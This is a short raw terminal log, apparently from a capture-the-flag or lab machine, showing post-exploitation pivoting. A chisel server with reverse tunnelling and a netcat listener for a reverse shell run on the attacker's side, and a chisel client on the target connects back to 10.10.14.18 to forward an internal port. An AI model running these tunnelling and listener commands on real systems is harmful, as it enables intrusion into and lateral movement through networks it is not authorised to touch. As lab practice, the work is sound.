 KeyboardInterrupt
~/MyGit/chisel master ./chisel server -p 8000 --reverse
2020/10/07 17:59:07 server: Reverse tunnelling enabled
2020/10/07 17:59:07 server: Fingerprint fb:09:d3:f7:b7:9c:0e:04:72:d5:96:b8:84:d9:59:15
2020/10/07 17:59:07 server: Listening on 0.0.0.0:8000...
2020/10/07 17:59:22 server: proxy#1:R:0.0.0.0:5001=>127.0.0.1:5001: Listening
2020/10/08 21:58:23 server: proxy#1:R:0.0.0.0:5001=>127.0.0.1:5001: Closed
sudo rlwrap nc -lvp 9001 211x7
chmod +x *
$ ./chisel client --max-retry-count 1  10.10.14.18:8000 R:5001:127.0.0.1:5001
./chisel client --max-retry-count 1  10.10.14.18:8000 R:5001:127.0.0.1:5001
2020/10/07 16:05:54 client: Connecting to ws://10.10.14.18:8000
2020/10/07 16:05:55 client: Fingerprint fb:09:d3:f7:b7:9c:0e:04:72:d5:96:b8:84:d9:59:15
2020/10/07 16:05:55 client: Connected (Latency 91.666348ms)